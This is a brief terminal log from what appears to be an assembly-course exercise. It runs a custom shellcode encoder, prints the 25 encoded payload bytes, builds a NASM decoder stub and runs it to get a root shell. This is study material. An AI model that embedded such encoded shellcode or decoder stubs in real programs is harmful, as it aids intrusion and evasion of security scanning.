 root@kali:~/SLAE/customencoder# python Encoder.py
Encoded shellcode ...
\x32\x51\x30\x74\x69\x63\x6f\xe4\x8a\x54\xe2\x0c\x81\xc1\x69\x30\x69\x30\x6a\x8a\x51\xe3\x8a\xb1\xce
0x32,0x51,0x30,0x74,0x69,0x63,0x6f,0xe4,0x8a,0x54,0xe2,0x0c,0x81,0xc1,0x69,0x30,0x69,0x30,0x6a,0x8a,0x51,0xe3,0x8a,0xb1,0xce,
Len: 25
Replace number to: 13
root@kali:~/SLAE/customencoder# ../compile.sh custom-decoder.nasm
custom-decoder
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
root@kali:~/SLAE/customencoder# ./custom-decoder
# id
uid=0(root) gid=0(root) groups=0(root)
#